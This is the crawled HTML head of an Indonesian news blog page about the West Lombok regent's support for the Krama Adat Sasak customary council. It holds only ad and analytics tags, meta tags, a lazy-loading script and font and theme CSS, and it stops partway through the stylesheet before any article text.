

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html
body_size: 212486
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5626823534088458'></script>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JHPYVPRFV1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JHPYVPRFV1');
</script>
  
<!-- Media Name: DTulis.com, Author: Redaksi, Url: http://www.dtulis.com -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dtulis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.dtulis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DTulis.com - RSS" href="https://www.dtulis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.blogger.com/feeds/4601486868129901130/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.dtulis.com/feeds/6751173623863638124/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/s16000/Bupati%20Lobar.jpg' rel='image_src'/>
<title>Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak - DTulis.com</title>
<meta content='Bentuk dukungan Pemkab Lobar terhadap lembaga ini ialah Lobar akan mefasilitasi segala kegiatan yang akan dilaksanakan oleh Krame Adat Sasak.' name='description'/>
<meta content='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak, DTulis.com: Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak, DTulis.com' name='keywords'/>
<meta content='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' property='og:url'/>
<meta content='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w1200-h675-p-k-no-nu/Bupati%20Lobar.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak' property='twitter:title'/>
<meta content='https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaeeUsE1vjMZjWmtiIUq1FloCTExYmeGRv2PLKPkmM6BNWzW_9pjkf_wj4rnzQovbVq9YryUj688yzzK8pejytddR-IC6Hq9KNeBH7PIKQOeoxi8wD8Z3UKLYEEgnUqvZWSLl97_VRDAqFy8UBHOrItuE1XY3vKMSPVzy26aG4dK0mHff7nXEORSf4/w1200-h675-p-k-no-nu/Bupati%20Lobar.jpg' property='twitter:image'/>
<meta content='Bentuk dukungan Pemkab Lobar terhadap lembaga ini ialah Lobar akan mefasilitasi segala kegiatan yang akan dilaksanakan oleh Krame Adat Sasak.' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Bupati Lobar Siap dukung segala kegiatan Krama Adat Sasak","url":"https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.html","potentialAction":{"@type":"SearchAction","target":"https://www.dtulis.com/2023/01/bupati-lobar-siap-dukung-segala.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
MEDIA NAME: DTulis.com
AUTHOR: Redaksi
DESKRIPSI: Mengungkap Fakta di Balik Cerita
URL: http://www.dtulis.com/
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff3b3b;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 